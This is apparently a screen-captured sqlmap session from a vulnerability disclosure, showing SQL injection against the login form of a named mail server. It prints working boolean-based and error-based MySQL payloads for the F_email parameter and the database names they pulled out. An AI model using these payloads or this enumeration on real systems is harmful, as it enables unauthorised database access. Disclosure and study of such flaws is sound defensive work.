 [12:51:14] [WARNING] it appears that you have provided tainted parameter values
('F_email=admin'') with most probably leftover chars/statements from manual SQL
injection test(s). Please, always use only valid parameter values so sqlmap coul
d be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N
] y
[12:51:15] [WARNING] provided value for parameter 'F_tpl' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[12:51:15] [INFO] resuming back-end DBMS 'mysql'
[12:51:15] [INFO] testing connection to the target URL
[12:51:15] [INFO] heuristics detected web page charset 'ascii'
[12:51:15] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: F_email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: F_lang=&F_tm=1436322464&F_email=-8193' OR 1798=1798#&F_domain=marin
acity.cn&F_password=aaa&F_tpl=&action.x=39&action.y=11
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: F_lang=&F_tm=1436322464&F_email=-1526' OR 1 GROUP BY CONCAT(0x716a7
a7671,(SELECT (CASE WHEN (2056=2056) THEN 1 ELSE 0 END)),0x71766b7a71,FLOOR(RAND
(0)*2)) HAVING MIN(0)#&F_domain=marinacity.cn&F_password=aaa&F_tpl=&action.x=39&
action.y=11
---
[12:51:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[12:51:15] [INFO] fetching database names
[12:51:15] [INFO] the SQL query used returns 3 entries
[12:51:15] [INFO] resumed: information_schema
[12:51:15] [INFO] resumed: mail
[12:51:15] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] mail
[*] test
[12:51:15] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\mail.marinacity.cn'
[*] shutting down at 12:51:15
www.wooyun.org
C:\Python27\sqlmap>_